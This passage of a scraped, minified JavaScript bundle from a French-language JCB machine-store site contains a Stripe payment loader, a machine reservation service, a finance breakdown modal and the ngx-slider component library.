a,S as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-J2V3MIN2.js
body_size: 26402
content:
import{a as ki,c as We,g as pe}from"./chunk-2MLZUBBC.js";import{a as Vi}from"./chunk-KGLZBXBR.js";import{a as Di,b as Me}from"./chunk-NGJLBTRJ.js";import{A as ge,Aa as L,Ab as _i,Ba as N,Bb as Oi,C as Ve,Ca as H,Cb as bi,Cd as Le,Ce as ue,D as ke,De as Ii,Ea as le,Gb as Ee,H as ei,Ha as A,I as ii,Ia as ae,J as ti,Ja as oe,Jb as Ei,K as ni,L as V,La as $,M as ve,Ma as g,Md as C,O as si,P as li,Pc as yi,Q as ai,R as ie,Ra as ui,S as te,Sa as x,Sd as je,Ta as b,Td as Ai,Ua as E,Ud as Ni,V as k,Va as pi,W as oi,Wa as M,X as ne,Xa as re,Xb as xi,Ya as j,Za as Oe,Zb as Yi,Zc as K,_b as Qe,ac as Ci,ae as Hi,ba as ri,bb as mi,bc as Si,ca as di,cb as Ue,db as fi,fa as hi,fb as gi,fe as Pi,h as Z,ha as h,hb as de,ib as he,j as z,ja as se,k as q,ka as O,kc as xe,l as Ie,la as I,lb as vi,m as ee,ma as ci,n as fe,na as we,nc as Li,nd as Se,o as Ye,ob as ce,oc as Mi,od as Ti,p as Je,pa as Fe,pc as $e,qa as w,sa as _e,t as Ze,ta as c,tc as Ce,ua as Be,ub as wi,va as D,vb as be,wa as Q,wb as W,we as Ri,x as De,ya as p,za as u}from"./chunk-XKZ5SZ5P.js";var Bi="https://js.stripe.com/v3",Ji=/^https:\/\/js\.stripe\.com\/v3\/?(\?.*)?$/,Fi="loadStripe.setLoadParameters was called but an existing Stripe.js script already exists in the document; existing script parameters will be used",Zi=function(){for(var l=document.querySelectorAll('script[src^="'.concat(Bi,'"]')),e=0;e<l.length;e++){var i=l[e];if(Ji.test(i.src))return i;}return null;},et=function(l){var e=l&&!l.advancedFraudSignals?"?advancedFraudSignals=false":"",i=document.createElement("script");i.src="".concat(Bi).concat(e);var t=document.head||document.body;if(!t)throw new Error("Expected document.body not to be null. Stripe.js requires a <body> element.");return t.appendChild(i),i;},it=function(l,e){!l||!l._registerWrapper||l._registerWrapper({name:"stripe-js",version:"1.54.2",startTime:e});},ye=null,tt=function(l){return ye!==null||(ye=new Promise(function(e,i){if(typeof window>"u"||typeof document>"u"){e(null);return;}if(window.Stripe&&l&&console.warn(Fi),window.Stripe){e(window.Stripe);return;}try{var t=Zi();t&&l?console.warn(Fi):t||(t=et(l)),t.addEventListener("load",function(){window.Stripe?e(window.Stripe):i(new Error("Stripe.js not available"));}),t.addEventListener("error",function(){i(new Error("Failed to load Stripe.js"));});}catch(s){i(s);return;}})),ye;},nt=function(l,e,i){if(l===null)return null;var t=l.apply(void 0,e);return it(t,i),t;},Ui=Promise.resolve().then(function(){return tt(null);}),Qi=!1;Ui.catch(function(n){Qi||console.warn(n);});var $i=function(){for(var l=arguments.length,e=new Array(l),i=0;i<l;i++)e[i]=arguments[i];Qi=!0;var t=Date.now();return Ui.then(function(s){return nt(s,e,t);});};Yi();Li();Li();var F=class{constructor(){this.stripePublishableKey="",this.stripePaymentIntentClientSecret="",this.reservationId="";}};z([Qe(),xe(),q("design:type",String)],F.prototype,"stripePublishableKey",void 0);z([Qe(),xe(),q("design:type",String)],F.prototype,"stripePaymentIntentClientSecret",void 0);z([Si(),xe(),q("design:type",String)],F.prototype,"reservationId",void 0);var me=class{};z([Ci(),xi(()=>F),q("design:type",F)],me.prototype,"data",void 0);var ot="/customer-ui/createReservation",rt={variables:{fontFamily:"sans-serif",borderRadius:"3px"},rules:{".Input":{borderColor:"#dee2e6",borderRadius:"3px"}}},Bn=(()=>{class n{constructor(e,i,t,s,o,d,m){this.http=e,this.store=i,this.ssrService=t,this.router=s,this.googleTagService=o,this.financeService=d,this.localisationService=m;}createReservation(e){return this.http.post(ot,e).pipe(Hi(me));}setupStripe(e){return this.stripe=void 0,this.stripeElements=void 0,this.stripePaymentIntent=void 0,this.createReservation(e).pipe(ge(({data:i})=>(this.stripePaymentIntent=i,Je([Ie($i(i.stripePublishableKey,{locale:this.localisationService.getStripeLocale()})),this.store.dispatch(new Ai(i.reservationId))]))),Ye(([i])=>{this.stripe=i??void 0,i&&(this.stripeElements=i.elements({clientSecret:this.stripePaymentIntent.stripePaymentIntentClientSecret,appearance:rt,locale:this.localisationService.getStripeLocale()}));}));}getStripeElements(){if(!this.stripeElements)throw new Error("Stripe elements are not available yet");return this.stripeElements;}confirmCardPayment(e){if(!this.stripe)return fe(()=>new Error("Stripe is not available yet"));let i=this.stripe.confirmPayment({elements:this.stripeElements,confirmParams:{return_url:this.ssrService.isBrowser()?window.location.href:"",payment_method_data:{billing_details:{address:{city:e.town,country:e.country,line1:e.addressLine1,line2:e.addressLine2,postal_code:e.postcode},email:e.emailAddress??"",phone:e.tel,name:e.forename+" "+e.surname}}},redirect:"if_required"});return Ie(i).pipe(ge(t=>{if(t.error)return fe(()=>t.error);switch(t.paymentIntent.status){case"succeeded":return ee(t.paymentIntent);default:return fe(()=>new Error(`Stripe payment status "${t.paymentIntent.status}" is not implemented`));}}),ge(t=>this.store.dispatch(new Ni(new Date(t.created*1e3)))));}handleStartReservation(e,i=C.CashPayment,t,s,o){if(!Vi(e)){console.error("Was expecting DealerMachineDto",e);return;}if(i===C.CashPayment)this.store.dispatch(new je(C.CashPayment,!1,null,null));else{let d=s||this.financeService.getDefaultTerm(e,i),m=o||this.financeService.getDefaultDeposit(e,i,d);this.store.dispatch(new je(i,t,d,m));}this.googleTagService.emmitReserveMachine(this.localisationService.localiseData(e.displayNames),this.store.selectSnapshot(ki.dealerName)),this.router.navigateByUrl("/checkout");}static{this.ɵfac=function(i){return new(i||n)(V(Ei),V(K),V(Se),V(yi),V(Ti),V(Me),V(Le));};}static{this.ɵprov=ii({token:n,factory:n.ɵfac,providedIn:"root"});}}return n;})();var ht=["ownItHeadingRef"],ct=["leaseItHeadingRef"],ut=["financialBreakdownModalRef"];function pt(n,l){if(n&1&&(p(0,"span",22),A(1,6),u()),n&2){let e=g(6);h(),ae(e.machine.deposit),oe(1);}}function mt(n,l){if(n&1&&(p(0,"div")(1,"div"),M(2),w(3,pt,2,1,"span",21),u(),p(4,"div"),M(5),u()()),n&2){let e=l.$implicit,i=g(5);Q("data-row "+e.pairExtraClass||""),h(),Q("data-row__key "+e.keyExtraClass||""),h(),j("",e.key," "),h(),c("ngIf",e.addOn===i.FinanceFiledAddOn.depositInfo),h(),Q("data-row__value "+e.valueExtraClass||""),h(),re(e.value);}}function ft(n,l){if(n&1&&(p(0,"div",15)(1,"div",16)(2,"h5",17,2),A(4,4),u(),p(5,"div",18),A(6,5),u()(),p(7,"div",19),w(8,mt,6,9,"div",20),de(9,"async"),de(10,"async"),u()()),n&2){let e=g().ngIf,i=g(3);h(8),c("ngForOf",he(10,3,i.getHPFields(i.isQuoteShown()?he(9,1,i.hpQuote$):e)));}}function gt(n,l){if(n&1&&(N(0),w(1,ft,11,5,"div",14),H()),n&2){let e=l.ngIf,i=g(3);h(),c("ngIf",!i.isHidden(i.PaymentType.HirePurchase,e));}}function vt(n,l){if(n&1&&(p(0,"span",22),A(1,9),u()),n&2){let e=g(6);h(),ae(e.machine.deposit),oe(1);}}function wt(n,l){if(n&1&&(p(0,"div")(1,"div"),M(2),w(3,vt,2,1,"span",21),u(),p(4,"div"),M(5),u()()),n&2){let e=l.$implicit,i=g(5);Q("data-row "+e.pairExtraClass||""),h(),Q("data-row__key "+e.keyExtraClass||""),h(),j(" ",e.key," "),h(),c("ngIf",e.addOn===i.FinanceFiledAddOn.depositInfo),h(),Q("data-row__value "+e.valueExtraClass||""),h(),re(e.value);}}function _t(n,l){if(n&1&&(p(0,"div",15)(1,"div",16)(2,"h5",17,3),A(4,7),u(),p(5,"div",18),A(6,8),u()(),p(7,"div",19),w(8,wt,6,9,"div",20),de(9,"async"),de(10,"async"),u()()),n&2){let e=g().ngIf,i=g(3);h(8),c("ngForOf",he(10,3,i.getLeaseFields(i.isQuoteShown()?he(9,1,i.leaseQuote$):e)));}}function Ot(n,l){if(n&1&&(N(0),w(1,_t,11,5,"div",14),H()),n&2){let e=l.ngIf,i=g(3);h(),c("ngIf",!i.isHidden(i.PaymentType.Lease,e));}}function bt(n,l){if(n&1&&(p(0,"div",23)(1,"div",24),M(2),u(),p(3,"div",25),M(4),u()()),n&2){let e=l.$implicit;h(2),re(e.title),h(2),re(e.value);}}function Et(n,l){if(n&1&&(N(0),p(1,"div",12),w(2,gt,2,1,"ng-container",11)(3,Ot,2,1,"ng-container",11),u(),p(4,"div",12),w(5,bt,5,2,"div",13),u(),H()),n&2){let e=l.ngIf,i=g(2);h(2),c("ngIf",e.hireExample),h(),c("ngIf",e.leaseExample),h(2),c("ngForOf",i.getTCs());}}function xt(n,l){if(n&1&&w(0,Et,6,3,"ng-container",11),n&2){let e=g();c("ngIf",e.machine);}}var Ct=function(n){return n[n.SelectLease=0]="SelectLease",n[n.SelectHP=1]="SelectHP",n[n.OtherFinanceOptions=2]="OtherFinanceOptions",n;}(Ct||{}),ns=(()=>{class n{constructor(){this.environmentInjector=ve(si),this.store=ve(K),this.financeService=ve(Me),this.closed=new k(),this.hpQuote$=this.store.select(pe.hpQuote),this.leaseQuote$=this.store.select(pe.leaseQuote),this.FinanceFiledAddOn=Di,this.PaymentType=C,this.ModalWidth=ue,this.showQuote=!1;}isHidden(e,i){return i?.financeEngineSpecificValues.length?this.hide===e:!0;}isQuoteShown(){return this.showQuote;}getModalWidth(){if(this.hide)return ue.Medium;let e=this.machine?.leaseExample?.financeEngineSpecificValues?.length??!1,i=this.machine?.hireExample?.financeEngineSpecificValues?.length??!1;return e&&i?ue.Wide:ue.Medium;}open(e,i){this.actionAfterClose=i,this.hide=e?.hide,this.showQuote=e?.showQuote??!1,this.financialBreakdownModal.open(),li(this.environmentInjector,()=>{ri(()=>{if(this.machine?.hireExample&&e?.hide!==C.HirePurchase){this.ownItHeadingRef?.nativeElement.focus();return;}this.machine?.leaseExample&&e?.hide!==C.Lease&&this.leaseItHeadingRef?.nativeElement.focus();});});}onClosed(){this.closed.emit(this.actionAfterClose),this.actionAfterClose=void 0;}getFinanceExampleValue(e,i){return this.financeService.getFinanceExampleValue(i,e);}getTCs(){if(this.showQuote){let o,d=this.hide===C.HirePurchase,m=this.store.selectSnapshot(d?pe.leaseQuote:pe.hpQuote);if(!m)return[];m.financeEngineType===Ce.JcbFinance?o=Mi.TermsAndConditions:o=d?$e.LeaseTermsAndConditions:$e.HirePurchaseTermsAndConditions;let v=this.getFinanceExampleValue(m.financeEngineSpecificValues,o);return v?[{title:"Conditions g\xE9n\xE9rales",value:v}]:[];}let e=this.machine?.leaseExample,i=this.machine?.hireExample,t=e?this.financeService.getTCs(e,C.Lease):void 0,s=i?this.financeService.getTCs(i,C.HirePurchase):void 0;return!t&&!s?[]:!t||this.isHidden(C.Lease,e)?s?[{title:"Conditions g\xE9n\xE9rales",value:s}]:[]:!s||this.isHidden(C.HirePurchase,i)?[{title:"Conditions g\xE9n\xE9rales",value:t}]:t===s?[{title:"Conditions g\xE9n\xE9rales",value:t}]:[{title:"Conditions g\xE9n\xE9rales de cr\xE9dit-bail",value:s},{title:"Conditions g\xE9n\xE9rales de location financi\xE8re",value:t}];}getLeaseFields(e){return e?this.financeService.getLeaseFields(e):ee([]);}getHPFields(e){return e?this.financeService.getHPFields(e):ee([]);}static{this.ɵfac=function(i){return new(i||n)();};}static{this.ɵcmp=I({type:n,selectors:[["app-financial-breakdown-modal"]],viewQuery:function(i,t){if(i&1&&(x(ht,5),x(ct,5),x(ut,5)),i&2){let s;b(s=E())&&(t.ownItHeadingRef=s.first),b(s=E())&&(t.leaseItHeadingRef=s.first),b(s=E())&&(t.financialBreakdownModal=s.first);}},inputs:{machine:"machine"},outputs:{closed:"closed"},decls:4,vars:2,consts:()=>{let e;e="Fermer";let i;i="DEVENIR PROPRI\xC9TAIRE";let t;t="Cr\xE9dit-bail";let s;s="(frais de r\xE9servation de "+"\uFFFD0\uFFFD"+" inclus)";let o;o="LOUER";let d;d="Location financi\xE8re";let m;return m="(frais de r\xE9servation de "+"\uFFFD0\uFFFD"+" inclus)",[["financialBreakdownTemplateRef",""],["financialBreakdownModalRef",""],["ownItHeadingRef",""],["leaseItHeadingRef",""],i,t,s,o,d,m,["closeText",e,3,"closed","modalWidth","template"],[4,"ngIf"],[1,"row"],["class","col-12 col-lg financial-modal-footer",4,"ngFor","ngForOf"],["class","col-12 col-lg mb-4",4,"ngIf"],[1,"col-12","col-lg","mb-4"],[1,"financial-modal-header"],["tabindex","-1",1,"financial-modal-title"],[1,"financial-modal-subtitle"],[1,"financial-modal-body"],[3,"class",4,"ngFor","ngForOf"],["class","d-block small",4,"ngIf"],[1,"d-block","small"],[1,"col-12","col-lg","financial-modal-footer"],[1,"financial-modal-footer__title"],[1,"financial-modal-footer__content"]];},template:function(i,t){if(i&1){let s=le();w(0,xt,1,1,"ng-template",null,0,vi),p(2,"app-modal",10,1),$("closed",function(){return ie(s),te(t.onClosed());}),u();}if(i&2){let s=pi(1);h(2),c("modalWidth",t.getModalWidth())("template",s);}},dependencies:[Ee,be,W,bi,Ii,Ri],styles:[".financial-modal-header[_ngcontent-%COMP%]{border-bottom:2px solid #FAFAFA;flex-direction:column;padding:0 0 1rem}.financial-modal-title[_ngcontent-%COMP%]{font-size:2.25rem;color:#fcb026;font-family:jcbeurocondensed,sans-serif;outline:none}.financial-modal-subtitle[_ngcontent-%COMP%]{font-size:1.375rem;font-family:jcbeuro,sans-serif}.financial-modal-body[_ngcontent-%COMP%]{flex-direction:column}.financial-modal-footer[_ngcontent-%COMP%]{margin-top:1rem;padding-top:1rem;border-top:2px solid #FAFAFA;font-size:.8125rem}.financial-modal-footer__content[_ngcontent-%COMP%]{color:#616161}.data-row[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:.5rem 0}.data-row__key[_ngcontent-%COMP%]{color:#616161}.data-row__value[_ngcontent-%COMP%]{max-width:50%;text-align:right}.data-row__value.comment[_ngcontent-%COMP%]{font-size:.75rem}@media (max-width: 575.98px){.data-row__value[_ngcontent-%COMP%]{font-size:.875rem;text-align:right}}"]});}}return n;})();var y=typeof window<"u"?window:{screen:{},navigator:{}},G=(y.matchMedia||function(){return{matches:!1};}).bind(y),ji=!1,St={get passive(){return ji=!0;}},Wi=function(){};y.addEventListener&&y.addEventListener("p",Wi,St);y.removeEventListener&&y.removeEventListener("p",Wi,!1);var Ae=ji,ls="PointerEvent"in y,ze="ontouchstart"in y,Lt="TouchEvent"in y,Mt=ze||Lt&&G("(any-pointer: coarse)").matches,as=(y.navigator.maxTouchPoints||0)>0||Mt,zi=y.navigator.userAgent||"",yt=G("(pointer: coarse)").matches&&/iPad|Macintosh/.test(zi)&&Math.min(y.screen.width||0,y.screen.height||0)>=768,os=(G("(pointer: coarse)").matches||!G("(pointer: fine)").matches&&ze)&&!/Windows.*Firefox/.test(zi),rs=G("(any-pointer: fine)").matches||G("(any-hover: hover)").matches||yt||!ze;var Tt=(n,l,e)=>({tooltip:n,placement:l,content:e});function At(n,l){}function Nt(n,l){n&1&&w(0,At,0,0,"ng-template");}function Ht(n,l){if(n&1&&(N(0),w(1,Nt,1,0,null,1),H()),n&2){let e=g();h(),c("ngTemplateOutlet",e.template)("ngTemplateOutletContext",gi(2,Tt,e.tooltip,e.placement,e.content));}}function Pt(n,l){if(n&1&&(N(0),p(1,"div",2),M(2),u(),H()),n&2){let e=g();h(),_e("title",e.tooltip)("data-tooltip-placement",e.placement),h(),j(" ",e.content," ");}}var Rt=["tooltipTemplate"],It=["leftOuterSelectionBar"],Dt=["rightOuterSelectionBar"],Vt=["fullBar"],kt=["selectionBar"],Ft=["minHandle"],Bt=["maxHandle"],Ut=["floorLabel"],Qt=["ceilLabel"],$t=["minHandleLabel"],jt=["maxHandleLabel"],Wt=["combinedLabel"],zt=["ticksElement"],qt=n=>({"ngx-slider-selected":n});function Kt(n,l){if(n&1&&L(0,"ngx-slider-tooltip-wrapper",32),n&2){let e=g().$implicit,i=g();c("template",i.tooltipTemplate)("tooltip",e.valueTooltip)("placement",e.valueTooltipPlacement)("content",e.value);}}function Gt(n,l){if(n&1&&L(0,"span",33),n&2){let e=g().$implicit;c("innerText",e.legend);}}function Xt(n,l){if(n&1&&L(0,"span",34),n&2){let e=g().$implicit;c("innerHTML",e.legend,di);}}function Yt(n,l){if(n&1&&(p(0,"span",27),L(1,"ngx-slider-tooltip-wrapper",28),w(2,Kt,1,4,"ngx-slider-tooltip-wrapper",29)(3,Gt,1,1,"span",30)(4,Xt,1,1,"span",31),u()),n&2){let e=l.$implicit,i=g();c("ngClass",fi(8,qt,e.selected))("ngStyle",e.style),h(),c("template",i.tooltipTemplate)("tooltip",e.tooltip)("placement",e.tooltipPlacement),h(),c("ngIf",e.value!==null&&e.value!==void 0),h(),c("ngIf",e.legend!==null&&e.legend!==void 0&&i.allowUnsafeHtmlInSlider===!1),h(),c("ngIf",e.legend!==null&&e.legend!==void 0&&(i.allowUnsafeHtmlInSlider===null||i.allowUnsafeHtmlInSlider===void 0||i.allowUnsafeHtmlInSlider));}}var P=function(n){return n[n.Low=0]="Low",n[n.High=1]="High",n[n.Floor=2]="Floor",n[n.Ceil=3]="Ceil",n[n.TickValue=4]="TickValue",n;}(P||{}),Y=class{floor=0;ceil=null;step=1;minRange=null;maxRange=null;pushRange=!1;minLimit=null;maxLimit=null;translate=null;combineLabels=null;getLegend=null;getStepLegend=null;stepsArray=null;bindIndexForStepsArray=!1;draggableRange=!1;draggableRangeOnly=!1;showSelectionBar=!1;showSelectionBarEnd=!1;showSelectionBarFromValue=null;showOuterSelectionBars=!1;hidePointerLabels=!1;hideLimitLabels=!1;autoHideLimitLabels=!0;readOnly=!1;disabled=!1;showTicks=!1;showTicksValues=!1;tickStep=null;tickValueStep=null;ticksArray=null;ticksTooltip=null;ticksValuesTooltip=null;vertical=!1;getSelectionBarColor=null;getTickColor=null;getPointerColor=null;keyboardSupport=!0;scale=1;rotate=0;enforceStep=!0;enforceRange=!0;enforceStepsArray=!0;noSwitching=!1;onlyBindHandles=!1;rightToLeft=!1;reversedControls=!1;boundPointerLabels=!0;logScale=!1;customValueToPosition=null;customPositionToValue=null;precisionLimit=12;selectionBarGradient=null;ariaLabel="ngx-slider";ariaLabelledBy=null;ariaLabelHigh="ngx-slider-max";ariaLabelledByHigh=null;handleDimension=null;barDimension=null;animate=!0;animateOnMove=!1;},qi=new ni("AllowUnsafeHtmlInSlider"),r=function(n){return n[n.Min=0]="Min",n[n.Max=1]="Max",n;}(r||{}),Ke=class{value;highValue;pointerType;},a=class{static isNullOrUndefined(l){return l==null;}static areArraysEqual(l,e){if(l.length!==e.length)return!1;for(let i=0;i<l.length;++i)if(l[i]!==e[i])return!1;return!0;}static linearValueToPosition(l,e,i){let t=i-e;return(l-e)/t;}static logValueToPosition(l,e,i){l=Math.log(l),e=Math.log(e),i=Math.log(i);let t=i-e;return(l-e)/t;}static linearPositionToValue(l,e,i){return l*(i-e)+e;}static logPositionToValue(l,e,i){e=Math.log(e),i=Math.log(i);let t=l*(i-e)+e;return Math.exp(t);}static findStepIndex(l,e){let i=e.map(s=>Math.abs(l-s.value)),t=0;for(let s=0;s<e.length;s++)i[s]!==i[t]&&i[s]<i[t]&&(t=s);return t;}},R=class{static isTouchEvent(l){return window.TouchEvent!==void 0?l instanceof TouchEvent:l.touches!==void 0;}static isResizeObserverAvailable(){return window.ResizeObserver!==void 0;}},_=class{static roundToPrecisionLimit(l,e){return+l.toPrecision(e);}static isModuloWithinPrecisionLimit(l,e,i){let t=Math.pow(10,-i);return Math.abs(l%e)<=t||Math.abs(Math.abs(l%e)-e)<=t;}static clampToRange(l,e,i){return Math.min(Math.max(l,e),i);}},Ne=class{eventName=null;events=null;eventsSubscription=null;teardownCallback=null;},He=class{renderer;constructor(l){this.renderer=l;}attachPassiveEventListener(l,e,i,t){if(Ae!==!0)return this.attachEventListener(l,e,i,t);let s=new Ne();s.eventName=e,s.events=new Z();let o=d=>{s.events.next(d);};return l.addEventListener(e,o,{passive:!0,capture:!1}),s.teardownCallback=()=>{l.removeEventListener(e,o,{passive:!0,capture:!1});},s.eventsSubscription=s.events.pipe(a.isNullOrUndefined(t)?Ve(()=>{}):ke(t,void 0,{leading:!0,trailing:!0})).subscribe(d=>{i(d);}),s;}detachEventListener(l){a.isNullOrUndefined(l.eventsSubscription)||(l.eventsSubscription.unsubscribe(),l.eventsSubscription=null),a.isNullOrUndefined(l.events)||(l.events.complete(),l.events=null),a.isNullOrUndefined(l.teardownCallback)||(l.teardownCallback(),l.teardownCallback=null);}attachEventListener(l,e,i,t){let s=new Ne();s.eventName=e,s.events=new Z();let o=d=>{s.events.next(d);};return s.teardownCallback=this.renderer.listen(l,e,o),s.eventsSubscription=s.events.pipe(a.isNullOrUndefined(t)?Ve(()=>{}):ke(t,void 0,{leading:!0,trailing:!0})).subscribe(d=>{i(d);}),s;}},B=(()=>{class n{elemRef;renderer;changeDetectionRef;_position=0;get position(){return this._position;}_dimension=0;get dimension(){return this._dimension;}_alwaysHide=!1;get alwaysHide(){return this._alwaysHide;}_vertical=!1;get vertical(){return this._vertical;}_scale=1;get scale(){return this._scale;}_rotate=0;get rotate(){return this._rotate;}opacity=1;visibility="visible";left="";bottom="";height="";width="";transform="";eventListenerHelper;eventListeners=[];constructor(e,i,t){this.elemRef=e,this.renderer=i,this.changeDetectionRef=t,this.eventListenerHelper=new He(this.renderer);}setAlwaysHide(e){this._alwaysHide=e,e?this.visibility="hidden":this.visibility="visible";}hide(){this.opacity=0;}show(){this.alwaysHide||(this.opacity=1);}isVisible(){return this.alwaysHide?!1:this.opacity!==0;}setVertical(e){this._vertical=e,this._vertical?(this.left="",this.width=""):(this.bottom="",this.height="");}setScale(e){this._scale=e;}setRotate(e){this._rotate=e,this.transform="rotate("+e+"deg)";}getRotate(){return this._rotate;}setPosition(e){this._position!==e&&!this.isRefDestroyed()&&this.changeDetectionRef.markForCheck(),this._position=e,this._vertical?this.bottom=Math.round(e)+"px":this.left=Math.round(e)+"px";}calculateDimension(){let e=this.getBoundingClientRect();this.vertical?this._dimension=(e.bottom-e.top)*this.scale:this._dimension=(e.right-e.left)*this.scale;}setDimension(e){this._dimension!==e&&!this.isRefDestroyed()&&this.changeDetectionRef.markForCheck(),this._dimension=e,this._vertical?this.height=Math.round(e)+"px":this.width=Math.round(e)+"px";}getBoundingClientRect(){return this.elemRef.nativeElement.getBoundingClientRect();}on(e,i,t){let s=this.eventListenerHelper.attachEventListener(this.elemRef.nativeElement,e,i,t);this.eventListeners.push(s);}onPassive(e,i,t){let s=this.eventListenerHelper.attachPassiveEventListener(this.elemRef.nativeElement,e,i,t);this.eventListeners.push(s);}off(e){let i,t;a.isNullOrUndefined(e)?(i=[],t=this.eventListeners):(i=this.eventListeners.filter(s=>s.eventName!==e),t=this.eventListeners.filter(s=>s.eventName===e));for(let s of t)this.eventListenerHelper.detachEventListener(s);this.eventListeners=i;}isRefDestroyed(){return a.isNullOrUndefined(this.changeDetectionRef)||this.changeDetectionRef.destroyed;}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce));};static ɵdir=we({type:n,selectors:[["","ngxSliderElement",""]],hostVars:14,hostBindings:function(i,t){i&2&&Be("opacity",t.opacity)("visibility",t.visibility)("left",t.left)("bottom",t.bottom)("height",t.height)("width",t.width)("transform",t.transform);},standalone:!1});}return n;})(),qe=(()=>{class n extends B{active=!1;role="";tabindex="";ariaOrientation="";ariaLabel="";ariaLabelledBy="";ariaValueNow="";ariaValueText="";ariaValueMin="";ariaValueMax="";focus(){this.elemRef.nativeElement.focus();}focusIfNeeded(){document.activeElement!==this.elemRef.nativeElement&&this.elemRef.nativeElement.focus();}constructor(e,i,t){super(e,i,t);}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce));};static ɵdir=we({type:n,selectors:[["","ngxSliderHandle",""]],hostVars:11,hostBindings:function(i,t){i&2&&(_e("role",t.role)("tabindex",t.tabindex)("aria-orientation",t.ariaOrientation)("aria-label",t.ariaLabel)("aria-labelledby",t.ariaLabelledBy)("aria-valuenow",t.ariaValueNow)("aria-valuetext",t.ariaValueText)("aria-valuemin",t.ariaValueMin)("aria-valuemax",t.ariaValueMax),D("ngx-slider-active",t.active));},standalone:!1,features:[Fe]});}return n;})(),X=(()=>{class n extends B{allowUnsafeHtmlInSlider;_value=null;get value(){return this._value;}constructor(e,i,t,s){super(e,i,t),this.allowUnsafeHtmlInSlider=s;}setValue(e){let i=!1;!this.alwaysHide&&(a.isNullOrUndefined(this.value)||this.value.length!==e.length||this.value.length>0&&this.dimension===0)&&(i=!0),this._value=e,this.allowUnsafeHtmlInSlider===!1?this.elemRef.nativeElement.innerText=e:this.elemRef.nativeElement.innerHTML=e,i&&this.calculateDimension();}static ɵfac=function(i){return new(i||n)(O(ne),O(se),O(ce),O(qi,8));};static ɵdir=we({type:n,selectors:[["","ngxSliderLabel",""]],standalone:!1,features:[Fe]});}return n;})(),Jt=(()=>{class n{template;tooltip;placement;content;static ɵfac=function(i){return new(i||n)();};static ɵcmp=I({type:n,selectors:[["ngx-slider-tooltip-wrapper"]],inputs:{template:"template",tooltip:"tooltip",placement:"placement",content:"content"},standalone:!1,decls:2,vars:2,consts:[[4,"ngIf"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"ngx-slider-inner-tooltip"]],template:function(i,t){i&1&&w(0,Ht,2,6,"ng-container",0)(1,Pt,3,3,"ng-container",0),i&2&&(c("ngIf",t.template),h(),c("ngIf",!t.template));},dependencies:[W,Oi],styles:[".ngx-slider-inner-tooltip[_ngcontent-%COMP%]{height:100%}"]});}return n;})(),Ge=class{selected=!1;style={};tooltip=null;tooltipPlacement=null;value=null;valueTooltip=null;valueTooltipPlacement=null;legend=null;},Pe=class{active=!1;value=0;difference=0;position=0;lowLimit=0;highLimit=0;},J=class{value;highValue;static compare(l,e){return a.isNullOrUndefined(l)&&a.isNullOrUndefined(e)||a.isNullOrUndefined(l)!==a.isNullOrUndefined(e)?!1:l.value===e.value&&l.highValue===e.highValue;}},Re=class extends J{forceChange;static compare(l,e){return a.isNullOrUndefined(l)&&a.isNullOrUndefined(e)||a.isNullOrUndefined(l)!==a.isNullOrUndefined(e)?!1:l.value===e.value&&l.highValue===e.highValue&&l.forceChange===e.forceChange;}};var Zt={provide:Pi,useExisting:ei(()=>Xe),multi:!0},Xe=(()=>{class n{renderer;elementRef;changeDetectionRef;zone;allowUnsafeHtmlInSlider;sliderElementNgxSliderClass=!0;value=null;valueChange=new k();highValue=null;highValueChange=new k();options=new Y();userChangeStart=new k();userChange=new k();userChangeEnd=new k();manualRefreshSubscription;set manualRefresh(e){this.unsubscribeManualRefresh(),this.manualRefreshSubscription=e.subscribe(()=>{setTimeout(()=>this.calculateViewDimensionsAndDetectChanges());});}triggerFocusSubscription;set triggerFocus(e){this.unsubscribeTriggerFocus(),this.triggerFocusSubscription=e.subscribe(i=>{this.focusPointer(i);});}cancelUserChangeSubscription;set cancelUserChange(e){this.unsubscribeCancelUserChange(),this.cancelUserChangeSubscription=e.subscribe(()=>{this.moving&&(this.positionTrackingHandle(this.preStartHandleValue),this.forceEnd(!0));});}get range(){return!a.isNullOrUndefined(this.value)&&!a.isNullOrUndefined(this.highValue);}initHasRun=!1;inputModelChangeSubject=new Z();inputModelChangeSubscription=null;outputModelChangeSubject=new Z();outputModelChangeSubscription=null;viewLowValue=null;viewHighValue=null;viewOptions=new Y();handleHalfDimension=0;maxHandlePosition=0;currentTrackingPointer=null;currentFocusPointer=null;firstKeyDown=!1;touchId=null;dragging=new Pe();preStartHandleValue=null;leftOuterSelectionBarElement;rightOuterSelectionBarElement;fullBarElement;selectionBarElement;minHandleElement;maxHandleElement;floorLabelElement;ceilLabelElement;minHandleLabelElement;maxHandleLabelElement;combinedLabelElement;ticksElement;tooltipTemplate;sliderElementVerticalClass=!1;sliderElementAnimateClass=!1;sliderElementWithLegendClass=!1;sliderElementDisabledAttr=null;sliderElementAriaLabel="ngx-slider";barStyle={};minPointerStyle={};maxPointerStyle={};fullBarTransparentClass=!1;selectionBarDraggableClass=!1;ticksUnderValuesClass=!1;get showTicks(){return this.viewOptions.showTicks;}intermediateTicks=!1;ticks=[];eventListenerHelper=null;onMoveEventListener=null;onEndEventListener=null;moving=!1;resizeObserver=null;onTouchedCallback=null;onChangeCallback=null;constructor(e,i,t,s,o){this.renderer=e,this.elementRef=i,this.changeDetectionRef=t,this.zone=s,this.allowUnsafeHtmlInSlider=o,this.eventListenerHelper=new He(this.renderer);}ngOnInit(){this.viewOptions=new Y(),Object.assign(this.viewOptions,this.options),this.updateDisabledState(),this.updateVerticalState(),this.updateAriaLabel();}ngAfterViewInit(){this.applyOptions(),this.subscribeInputModelChangeSubject(),this.subscribeOutputModelChangeSubject(),this.renormaliseModelValues(),this.viewLowValue=this.modelValueToViewValue(this.value),this.range?this.viewHighValue=this.modelValueToViewValue(this.highValue):this.viewHighValue=null,this.updateVerticalState(),this.manageElementsStyle(),this.updateDisabledState(),this.calculateViewDimensions(),this.addAccessibility(),this.updateCeilLabel(),this.updateFloorLabel(),this.initHandles(),this.manageEventsBindings(),this.updateAriaLabel(),this.subscribeResizeObserver(),this.initHasRun=!0,this.isRefDestroyed()||this.changeDetectionRef.detectChanges();}ngOnChanges(e){!a.isNullOrUndefined(e.options)&&JSON.stringify(e.options.previousValue)!==JSON.stringify(e.